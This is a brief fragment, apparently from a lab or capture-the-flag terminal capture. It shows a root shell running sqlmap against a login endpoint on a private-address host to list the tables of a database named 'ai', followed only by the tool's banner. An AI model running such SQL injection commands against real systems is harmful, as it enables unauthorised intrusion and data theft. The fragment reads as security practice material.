 ot@ip-10-81-112-217:~# sqlmap -u 'http://10.81.150.119/ai/includes/user_login?email=test&password=test' -D ai --tables --level=5
        ___
       __H__
 ___ ___[']_____ ___ ___  {             }
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org